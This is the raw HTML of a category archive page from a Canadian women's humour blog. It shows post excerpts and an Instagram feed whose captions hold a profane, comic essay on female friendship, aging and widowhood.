	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/" aria-current="page">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
<header class="wpex-archive-header wpex-clr">

	<h1 class="wpex-archive-title">

		
			Sister Shout Out
		
	</h1>

	
</header><!-- .wpex-archive-header -->
	
		
	
	<div class="wpex-content-area wpex-clr">

		
		<main class="wpex-site-main wpex-clr">

			
				<div class="wpex-entries wpex-row wpex-clr">   

					
<article id="post-2263" class="wpex-loop-entry wpex-col wpex-clr wpex-loop-entry-style-left_right wpex-col-1 wpex-count-1 post-2263 post type-post status-publish format-standard hentry category-sister-shout-out">

	<div class="wpex-loop-entry-inner wpex-clr">

		
		<div class="wpex-loop-entry-content wpex-clr">

			
<header class="wpex-loop-entry-header wpex-clr">
	<h2 class="wpex-loop-entry-title">
		<a href="https://sangriasisters.ca/thank-you-sorrow-heart/" title="Thank You From The Sorrow Of Our Heart">
			Thank You From The Sorrow Of Our Heart		</a>
	</h2><!-- .wpex-loop-entry-title -->
</header><!-- .wpex-loop-entry-header -->
			
			
			
<div class="wpex-loop-entry-excerpt entry wpex-clr">

    
        We can’t thank our husbands and children enough for their patience and understanding during Dad's illness, and for giving us the freedom to travel back and forth from Calgary to&hellip;
    
</div><!--.wpex-loop-entry-excerpt -->
							
				<div class="wpex-loop-entry-footer wpex-clr">

										 	


	<div class="wpex-loop-entry-readmore wpex-clr">
		<a href="https://sangriasisters.ca/thank-you-sorrow-heart/" title="Continue reading" class="wpex-readmore">Continue reading <span class="wpex-readmore-arrow">&raquo;</span></a>
	</div><!-- .wpex-loop-entry-readmore -->

					
				</div><!-- .wpex-loop-entry-footer -->

			
		</div><!-- .wpex-loop-entry-content -->

	</div><!-- .wpex-boxed-container -->

</article><!-- .wpex-loop-entry -->


<article id="post-2086" class="wpex-loop-entry wpex-col wpex-clr wpex-loop-entry-style-left_right wpex-col-1 wpex-count-1 post-2086 post type-post status-publish format-standard hentry category-sister-shout-out">

	<div class="wpex-loop-entry-inner wpex-clr">

		
		<div class="wpex-loop-entry-content wpex-clr">

			
<header class="wpex-loop-entry-header wpex-clr">
	<h2 class="wpex-loop-entry-title">
		<a href="https://sangriasisters.ca/five-hundred-nine/" title="five hundred and nine">
			five hundred and nine		</a>
	</h2><!-- .wpex-loop-entry-title -->
</header><!-- .wpex-loop-entry-header -->
			
			
			
<div class="wpex-loop-entry-excerpt entry wpex-clr">

    
        five hundred and nine | black and white photography &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Our good friend Danny Miller specializes in black and white film photography, and crafts a&hellip;
    
</div><!--.wpex-loop-entry-excerpt -->
							
				<div class="wpex-loop-entry-footer wpex-clr">

										 	


	<div class="wpex-loop-entry-readmore wpex-clr">
		<a href="https://sangriasisters.ca/five-hundred-nine/" title="Continue reading" class="wpex-readmore">Continue reading <span class="wpex-readmore-arrow">&raquo;</span></a>
	</div><!-- .wpex-loop-entry-readmore -->

					
				</div><!-- .wpex-loop-entry-footer -->

			
		</div><!-- .wpex-loop-entry-content -->

	</div><!-- .wpex-boxed-container -->

</article><!-- .wpex-loop-entry -->


				</div><!-- .wpex-entries -->

				
			
		</main><!-- .wpex-main -->

		
	</div><!-- .wpex-content-area -->


		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure></div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763828973" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="b3d62873e9" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=s2VllVPs_VkQ7kNvwHAZngX&amp;_nc_oc=AdmWO2BUU9nrZ3gSg5LC7SBBxf7tbZsw_snEYwWlPiKiIZfbdbtkBI45TEbQbccEPWg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfjaBqJ4nVMN9z0CmjOwsLg7L5RAnSjFkf-1M9uKeBNVjg&amp;oe=6927213C">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18086234452987817" data-date="1763148323">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRDGyFoknGb/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=YW9R_rcTkXYQ7kNvwHPwNSt&#038;_nc_oc=AdnYKToqx0q6pnypMsXKQMs2fBP555bRSvdnYQbMwlJHhuccBeTb0wb0rnzTCFwB2EU&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&#038;oh=00_Afj05S2deH2zQlfvH1YWkf_0WW58mrla0SsweRzFMlCf3A&#038;oe=69274A1B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YW9R_rcTkXYQ7kNvwHPwNSt&amp;_nc_oc=AdnYKToqx0q6pnypMsXKQMs2fBP555bRSvdnYQbMwlJHhuccBeTb0wb0rnzTCFwB2EU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_Afj05S2deH2zQlfvH1YWkf_0WW58mrla0SsweRzFMlCf3A&amp;oe=69274A1B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YW9R_rcTkXYQ7kNvwHPwNSt&amp;_nc_oc=AdnYKToqx0q6pnypMsXKQMs2fBP555bRSvdnYQbMwlJHhuccBeTb0wb0rnzTCFwB2EU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_Afj05S2deH2zQlfvH1YWkf_0WW58mrla0SsweRzFMlCf3A&amp;oe=69274A1B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YW9R_rcTkXYQ7kNvwHPwNSt&amp;_nc_oc=AdnYKToqx0q6pnypMsXKQMs2fBP555bRSvdnYQbMwlJHhuccBeTb0wb0rnzTCFwB2EU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_Afj05S2deH2zQlfvH1YWkf_0WW58mrla0SsweRzFMlCf3A&amp;oe=69274A1B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YW9R_rcTkXYQ7kNvwHPwNSt&amp;_nc_oc=AdnYKToqx0q6pnypMsXKQMs2fBP555bRSvdnYQbMwlJHhuccBeTb0wb0rnzTCFwB2EU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_Afj05S2deH2zQlfvH1YWkf_0WW58mrla0SsweRzFMlCf3A&amp;oe=69274A1B&quot;}">
			<span class="sbi-screenreader">SISTERS FROM MULTIPLE MISTERS 💖 (Part III of III)
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="SISTERS FROM MULTIPLE MISTERS 💖 (Part III of III)

Girlfriends orbit your atmosphere like stars in the solar system. Some love you to the moon and back, some morph into icy black holes, others need to get outer your space. The beauty of aging is you finally have time to cultivate your friend field. Throughout the years, we’ve weeded out wackos, deadheaded drama queens, and composted crazies. After culling the herd, the only mares left in our stable are thoroughbreds.

We currently find ourselves in the deepest relationships of our lives. These are the long-haul girls, our soul sisters, a living breathing diary. Classified secrets are divulged in an airtight cone of silence. Contrary to men who are hardwired to solve problems with duct tape, Febreeze, and WD-40, women listen with empathy, and snacks.

When Lori’s husband passed away, our smorgasbord of sisters mobilized immediately. Within hours, the sisterhood enveloped us in a cocoon of support, nourishing our bellies and souls. A week after Scott’s passing, eight women gathered around a square table with fabulous fascinators perched on our heads, giggling uncontrollably at the absurdity of the moment. After two years of hospitals, hope, and heartache, this was exactly what the doctor ordered.

We collect women, but not in a windowless white van kind of way. Meaningful connections are our jam. We lift ‘em up, dust ’em off and make ‘em laugh when life isn’t funny. Cheers to all the dames, dolls, fillies, broads, floozies, homegirls, divas, hockey hoes, milfs, yummy mommies, yogis, and badasses who have graced our lives.

We’re playing the odds that most of our husbands won’t make the 4th quarter. Our end game is to live in a “home” with our Sisters. Separate yards but on the same field. All are welcome in the locker room, but you must play cards and swear like a motherfucker. We’ll be serving wine from a bag…IV style. Lori will be mindlessly pushing Val’s wheelchair while the queen bee shouts out directions. Cut to Barbie and Skipper rolling off into the sunset!

Originally published in the HER VOICE “Sisterhood” Anthology" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18165571114347348" data-date="1763148057">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRDGRpiElvy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/581017613_18534566701017575_8413354793696493076_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=OJAhZzXm66MQ7kNvwG7P5e3&#038;_nc_oc=AdnMjPErqKIMWCC-uB8FFpJftBLxTvGJJOHHjurbne1Maa7OQeGwpK5yU5z4YZh30Vw&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&#038;oh=00_AfgcdRi61fp5fU31xtIwBYOpgVur_ZfyUrY06uPuA9lAZQ&#038;oe=6927332D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581017613_18534566701017575_8413354793696493076_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OJAhZzXm66MQ7kNvwG7P5e3&amp;_nc_oc=AdnMjPErqKIMWCC-uB8FFpJftBLxTvGJJOHHjurbne1Maa7OQeGwpK5yU5z4YZh30Vw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfgcdRi61fp5fU31xtIwBYOpgVur_ZfyUrY06uPuA9lAZQ&amp;oe=6927332D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581017613_18534566701017575_8413354793696493076_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OJAhZzXm66MQ7kNvwG7P5e3&amp;_nc_oc=AdnMjPErqKIMWCC-uB8FFpJftBLxTvGJJOHHjurbne1Maa7OQeGwpK5yU5z4YZh30Vw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfgcdRi61fp5fU31xtIwBYOpgVur_ZfyUrY06uPuA9lAZQ&amp;oe=6927332D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581017613_18534566701017575_8413354793696493076_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OJAhZzXm66MQ7kNvwG7P5e3&amp;_nc_oc=AdnMjPErqKIMWCC-uB8FFpJftBLxTvGJJOHHjurbne1Maa7OQeGwpK5yU5z4YZh30Vw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfgcdRi61fp5fU31xtIwBYOpgVur_ZfyUrY06uPuA9lAZQ&amp;oe=6927332D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581017613_18534566701017575_8413354793696493076_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OJAhZzXm66MQ7kNvwG7P5e3&amp;_nc_oc=AdnMjPErqKIMWCC-uB8FFpJftBLxTvGJJOHHjurbne1Maa7OQeGwpK5yU5z4YZh30Vw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfgcdRi61fp5fU31xtIwBYOpgVur_ZfyUrY06uPuA9lAZQ&amp;oe=6927332D&quot;}">
			<span class="sbi-screenreader">SISTERS FROM MULTIPLE MISTERS 💖 (Part II of III)

</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="SISTERS FROM MULTIPLE MISTERS 💖 (Part II of III)

Motherhood instilled its own set of challenges. The sisterhood took a backseat to sleep deprivation, spit up blankets, and baby shit under our nails. With part-time jobs and full-time toddlers, we were all in the same boat, but our life preservers had drifted to separate suburbs.

With a lot of new house and no old money, we found our people on playdates, school councils, and community sports. Many were here for a good time, not a long time, but a seasonal squad beats the hell out of isolation. These benchwarmers made field trips bearable, and were always game to play. Wine prevailed over Gatorade in the grownup cooler.

The moment your oldest can keep your youngest alive for a few hours, your interests boomerang back to you. Yoga and fitness classes became the new Electric Avenue. By this chapter, we’d solidified our Samantha, Charlotte, Miranda and Carrie’s. Dressed in our fancy denim, cosmo’s in hand, we’d justify impulse buys and bemoan our husbands…Sex and the City style.

Unlike Mom’s era of silent talkers, our generation of cosmetically enhanced loose lips commiserate over the indignity of periods, childbirth, aging, aches, the pause, and shitting yourself (you’ve probably done this once by now). A good belly laugh and a soft pelvic floor allow you to christen your friends by peeing on or around them. When it comes to rolls, moles, and holes, there’s no level of disgust that can’t be discussed.

An early infatuation with Betty and Veronica comics introduced us to the power and complexity of girlfriends. Despite their differences, these BFF’s were ‘drawn’ together. If girlfriends are a measure of hard currency, then call me Richie Rich. You’d find our comic book characters popping corks with Ms. Grundy, Big Ethel, and the gals at the Riverdale Pub. The speech bubbles would be filled with happy faces, hearts, and #$%&amp;*!!

➡️ Continued on next post (Part III of III)

🔸Originally published in the HER VOICE “Sisterhood” Anthology

#sisterhood #girlfriends #sistersquad #sistersbychoice #soulsisters #sisterfromanothermister #besties #gf #lovestory #sisterfriends" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18098187592694228" data-date="1763147992">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRDGJtxktCQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/582439927_18534566488017575_6788682053872064269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mXEMQg8K3cYQ7kNvwHEvoHi&#038;_nc_oc=AdmKcK1GWETtXbVW4Wn-0bi823we9CnO88_n78gwW3cpa2MPg5D2oHCWTg2bId_eTmk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&#038;oh=00_AfgjphlFYjUR6Y2SDKzMuQItMTF-clP-Oz8JtQ1Ywfit1Q&#038;oe=692746B3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/582439927_18534566488017575_6788682053872064269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mXEMQg8K3cYQ7kNvwHEvoHi&amp;_nc_oc=AdmKcK1GWETtXbVW4Wn-0bi823we9CnO88_n78gwW3cpa2MPg5D2oHCWTg2bId_eTmk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfgjphlFYjUR6Y2SDKzMuQItMTF-clP-Oz8JtQ1Ywfit1Q&amp;oe=692746B3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/582439927_18534566488017575_6788682053872064269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mXEMQg8K3cYQ7kNvwHEvoHi&amp;_nc_oc=AdmKcK1GWETtXbVW4Wn-0bi823we9CnO88_n78gwW3cpa2MPg5D2oHCWTg2bId_eTmk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfgjphlFYjUR6Y2SDKzMuQItMTF-clP-Oz8JtQ1Ywfit1Q&amp;oe=692746B3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/582439927_18534566488017575_6788682053872064269_n.jpg?stp=dst-jpg_e35